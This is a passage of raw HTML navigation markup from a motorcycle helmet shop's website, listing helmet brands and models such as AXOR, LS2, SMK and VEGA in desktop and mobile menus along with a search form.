<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38342' id='mega-menu-item-38342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmet-visor-protector/">Helmet Visor Protector</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32323" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-eclipse-helmet/" class=""><span>VEGA Eclipse Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
